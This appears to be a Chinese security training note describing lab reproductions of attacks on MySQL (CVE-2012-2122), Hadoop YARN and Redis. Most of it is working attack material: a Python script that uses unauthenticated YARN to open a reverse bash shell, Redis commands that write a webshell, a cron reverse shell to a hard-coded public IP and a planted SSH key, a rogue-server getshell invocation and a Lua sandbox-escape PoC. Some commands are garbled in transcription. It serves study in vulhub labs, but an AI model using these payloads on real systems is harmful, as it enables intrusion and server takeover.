第54天 服务攻防-数据库安全&Redis&Hadoop&Mysqla&未授权访问&RCE

知识点:

1、服务攻防数据库类型安全

2、Redis&Hadoop&Mysql安全

3、Mysql-CVE-2012-2122漏洞

4、Hadoop-配置不当未授权三重奏&RCE漏洞

3、Redis-配置不当未授权三重奏&RCE两漏洞

#章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制特定安全漏洞

3、安全机制弱口令爆破攻击

#前置知识:



应用服务安全测试流程:见图

组合猜测(由于nat会导致端口扫描不到真实端口信息)、信息来源(报错、特征)

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属数据库&文件传翰&通讯等

3、判断服务利用方式特定漏洞&未授权&弱口令等

演示案例:

Mysq-未授权访问-CVE-2012-2122利用

Hadoop-.未授权访问-内置配合命令执行RCE

Redis-未授权访问-Webshelle&任务&密匙&RCE等

Mysq-未授权访问-CVE-2012-2122利用

复现环境:vulhub

for i in `seq 1 1000`; do mysql -uroot -pwrong -h you-ip -P3306 ; done

漏洞复现:

1、vulhub开启漏洞环境

2、攻击机:kali扫描目标端口并验证

Hadoop-未授权访问-内置配合命令执行RCE

复现环境:vulfocus

思路:访问特定

#!/usr/bin/env python

import requests

target = 'http://127.0.0.1:8088/'

lhost = '192.168.0.1' # put your local host ip here, and listen at port 9999

url = target + 'ws/v1/cluster/apps/new-application'

resp = requests.post(url)

app_id = resp.json()['application-id']

url = target + 'ws/v1/cluster/apps'

data = {

'application-id': app_id,

'application-name': 'get-shell',

'am-container-spec': {

'commands': {

'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,

},

},

'application-type': 'YARN',

}

requests.post(url, json=data)

漏洞复现:

1、vulhub搭建hadoop漏洞环境

2、攻击机kali开启nc监听端口,使用exp攻击反弹shell

#Redis-未授权访问-Webshell&任务&密匙&RCE等

1、写Webshell需得到Web路径

利用条件:Web目录权限可读写

config set dir /tmp

#设置WEB写入目录

config set dbfilename1.php设置写入文件名

set test"c?php phpinfo):?>"#设置写入文件代码

bgsave

#保存执行

save

#保存执行

注意:部分没目录权限读写权限

2、写定时任务反单shell

利用条件:

允许异地登录

安全模式protected-mode处于关闭状态

config set dir /var/spool/cron

set yy “ninin*****bash->&/dev/tcp/47.94.236.117/55550>&1nnn”

config set dbfilename x

save

注意:

centos会忽略乱码去执行格式正确的任务计划

而ubuntu并不会忽略这些乱L码,所以导致命令执行失败

3、写入Linux ssh-key公钥

利用条件:

允许异地登录

Redis服务使用ROOT账号启动

安全模式protected-mode处于关闭状态

允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器

ssh-keygen-t rsa

cd /root/.ssh/

(echo -e “nin”;cat id_rsa.pub;echo-e"nin")>key.txt

cat key.txt redis-cli-h 118.31.57.214 -x set xxx

config set dir /root/.ssh/

config set dbfilename authorized keys

save

cd /root/.ssh/

ssh -i id rsa root@118.31.57.214

4、RCE自动化利用脚本-vulfocus

https://github.com/vulhub/redis-rogue-getshell

python redis-.master…py-f123.58.236.76-p9830-L47.94.236.117-P8888-f

RedisModulesSDK/exp.so -c “id”文章来源:https://www.toymoban.com/news/detail-817638.html

5.新漏洞-沙箱绕过RCE CVE-2022-0543-vulfocus

Poc:执行id命令

eval 'local io_I package.loadlib(“/usr/lib/x86_64-linux-gnu/liblua5.1.so.0”,“luaopen_io”);

local io io_I();local f=io.popen(“id”,“r”);local res f.read(“a”);f:close();return res’o

参考链接:https://blog.csdn.net/qq_40882763/article/details/129742604?spm=1001.2101.3001.6650.2&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-2-129742604-blog-130589818.235%5Ev40%5Epc_relevant_3m_sort_dl_base1&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-2-129742604-blog-130589818.235%5Ev40%5Epc_relevant_3m_sort_dl_base1&utm_relevant_index=5

老哥写的很详细,后期我也会逐个复现文章来源地址https://www.toymoban.com/news/detail-817638.html

到了这里,关于网络安全全栈培训笔记(55-服务攻防-数据库安全&Redis&Hadoop&Mysqla&未授权访问&RCE)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!